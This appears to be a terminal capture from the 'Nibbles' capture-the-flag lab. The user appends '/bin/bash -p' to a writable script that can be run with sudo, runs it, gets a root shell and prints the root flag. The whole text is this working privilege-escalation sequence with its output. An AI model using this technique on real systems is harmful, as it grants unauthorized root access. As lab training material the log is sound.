 nibbler@Nibbles:/home/nibbler$ echo "/bin/bash -p" >> /home/nibbler/personal/stuff/monitor.sh
<er$ echo "/bin/bash -p" >> /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
'unknown': I need something more specific.
/home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found
root@Nibbles:/home/nibbler# id; hostname; cat /root/root.txt
id; hostname; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
Nibbles
03ed509908133de734ba1666f1f5a063
root@Nibbles:/home/nibbler#